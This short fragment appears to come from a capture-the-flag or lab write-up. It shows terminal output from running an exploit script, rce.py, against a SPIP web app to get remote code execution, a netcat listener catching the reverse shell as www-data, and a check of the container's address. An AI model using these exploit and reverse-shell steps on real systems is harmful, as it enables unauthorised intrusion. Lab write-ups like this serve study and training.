 ❯ python3 rce.py -u http://10.10.133.33/spip -c "reverse"
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.8.78.182] from (UNKNOWN) [10.10.133.33] 50218
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41c976e507f8:/home/think/spip/spip$ hostname -I
hostname -I
172.17.0.2
www-data@41c976e507f8:/home/think/spip/spip$